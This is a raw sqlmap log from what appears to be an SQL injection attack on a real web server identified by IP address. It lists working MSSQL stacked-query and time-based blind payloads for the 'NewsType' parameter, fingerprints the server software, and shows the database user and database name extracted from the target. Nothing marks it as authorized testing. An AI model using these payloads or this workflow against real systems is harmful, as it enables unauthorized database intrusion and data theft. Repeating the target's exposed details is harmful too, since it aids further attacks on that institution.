 Sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: NewsType=TongZhi'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: NewsType=TongZhi' WAITFOR DELAY '0:0:5'--
---
[15:52:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[15:52:08] [INFO] fetching current user
[15:52:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:52:08] [INFO] retrieved:
[15:52:08] [WARNING] reflective value(s) found and filtering out
changedu_zyysjjx
current user:    'changedu_zyysjjx'
[15:53:17] [INFO] fetching current database
[15:53:17] [INFO] retrieved: NJZYYDX_JS
current database:    'NJZYYDX_JS'
[15:53:49] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\202.195.210.177'
[*] shutting down at 15:53:49